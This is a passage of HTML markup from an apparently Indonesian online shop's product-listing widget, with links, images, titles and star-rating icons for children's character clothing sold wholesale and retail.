<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cute Boba</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1947220937298119470'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-d-maria-queen-princess-grosir.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg/w250/IMG-20220218-WA0002.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>Baju anak D&amp;C</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='5388271507737452990'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-cowok-dinosaurus-trex-blue.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP99lTkmMABgrDz-L5P6ee2DZ0nvx_dUdFbnMx8IeLAcmkhmgNGWl5ELjqhgq_xMO6ecByy3ohzCy5ErReW3fxkcnlk9SlOWoiDgrYyivaHjLX15TFc2xUcfVzoo5eOPFu01tN-0CdKL6ZdTgaGTRAEmNe1-QvvSdO6bfR6Q6T8U4QaL5hZqbgcx08gw/w250/IMG-20210712-WA0009.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>BAJUANAK DINO</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='5689161809541746237'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-marie-love-pink-grosir-eceran.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Baju anak marie love pink- grosir eceran baju anak karakter.' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjybg_gaQN5bcOb-QRvBjoWhwPua5IYNpa23vjf2ORuhgal2F57QPbB5ex_VLpaXib4180yEMjS8-K7fe4TezgKq2oa7sUgX-2_4owZ2ALROQe4VgiRpeNWtdgohvyHlgn_DzFYYHBxcGJJR3bTl4IHSNu9ZPIn4xqraSx3MLNR-OLKdpRRL-XO5FGifQ/w250/IMG-20210413-WA0002.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Baju anak marie love pink- grosir eceran baju anak karakter.
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>Baju anak marie love pink</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2981187056328540189'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/01/baju-anak-laki-laki-kiosbajucom.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='baju anak laki laki kiosbaju.com 085945045024 grosir baju anak' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr3HgbqftC29itmDznrPm6kROOkZOxxQXJsq1VLdvoqwIjFHm2YktXiQUSrS4N2Drvi--anHEdI5JTf83jTZCpDy-0Gcjc1NsmOsR_oZntPF9E1nJdAnwGpp35J8K54RN32J9kV6vedSCGRmxvfxxdRXOd2JQZQ0z8jSCcPAAvEcAlYoiJ3LsjagChPQ/w250/IMG-20220105-WA0026.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
baju anak laki laki kiosbaju.com 085945045024 grosir baju anak
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cowok</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
